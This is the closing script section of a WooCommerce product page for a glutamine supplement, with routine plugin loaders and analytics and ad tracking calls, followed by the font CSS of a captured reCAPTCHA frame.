<script type="text/javascript" src="https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196787762\",\"post\":\"3593\",\"tz\":\"5\",\"srv\":\"proglads.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "196787762", "3593" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0397474c9a","remove":"80d3f52f23","reload":"0943011842"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/proglads.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script defer type="text/javascript" src="https://proglads.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"2ac5a56a28","urls":{"assets":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/proglads.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/proglads.com\/cart-6\/","checkout_page_url":"https:\/\/proglads.com\/checkout-2\/","fragments_nonce":"ce2585f640"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/proglads.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/proglads.com\/wp-admin\/admin-ajax.php","nonce":"7cf8415d9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js" id="elementskit-elementor-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.0.5-3.5.3', '4128516163891511');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.3",
    "content_name": "Redcon1 Glutamine",
    "content_ids": "[\"wc_post_id_3593\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_3593\",\"quantity\":1}]",
    "content_category": "Glutamine",
    "value": false,
    "currency": "PKR"
}, {
    "eventID": "4ef0a99b-08c6-416a-91ab-aae04f8afd96"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-10.0.5-3.5.3', '4128516163891511');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.3",
    "user_data": {
        "external_id": {}
    }
}, {
    "eventID": "8fff2136-8ccb-4b8e-8425-ae93f4edf92c"
});

_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '196787762', 'store_id': '8fff31e9-ed75-4dc7-8b6d-664b86b0249d', 'ui': '', 'url': 'https://proglads.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'PKR', 'timezone': 'Asia/Karachi', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '3593', 'pn': 'Redcon1 Glutamine', 'pc': 'Glutamine', 'pp': '2850.00', 'pt': 'variable', });
 });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40f84fc989e44248a808821aad49102b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW&co=aHR0cHM6Ly9wcm9nbGFkcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2dy9by8tn2m8
body_size: 48301
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
